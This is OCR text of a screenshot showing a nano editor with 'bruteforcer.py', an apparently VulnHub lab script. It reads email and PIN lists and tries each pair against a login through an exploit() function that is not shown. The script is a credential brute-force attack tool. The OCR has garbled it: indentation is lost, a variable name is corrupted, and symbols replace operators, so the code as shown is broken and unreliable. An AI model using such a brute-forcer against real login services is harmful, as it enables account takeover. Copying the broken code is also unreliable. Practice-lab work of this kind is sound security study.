 1 2 3 12:13
maddsec@opsec: ~/Desktop/vulnhub/neobank
File Actions Edit View Help
GNU nano 6.4 bruteforcer.py *
print("\n\n[!] Exiting...\n")
sys.exit(0)
signal.signal(signal.SIGINT, handler)
if len(sys.argv) ≠ 3:
print(f"[!] Usage: python3 {sys.argv[0]} [email_list] [pin_list")
sys.exit(0)
emaillist = open(f'{sys.argv[1]}', 'r')
emaillines =  emaillist.readlines()
for i,s in enumerate(emaillines):
emaillines[i] = s.strip()
pinlist = open(f'{sys.argv[2]}', 'r')
pinlines = pinlist.readlines()
for i,s in enumerate(pinlines):
pinlines[i] = s.strip()
p1 = log.progress("Bruteforcing")
for pin in pinlinesst:
for email in emaillist:
p1.status(f"Trying with {email}:{pin}")
if exploit(email, pin):
emaillist.remove(email)
pinlist = [x for x in pinlist if len(x) ⩾ len(pin)]
if __name__ == '__main__':
main()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was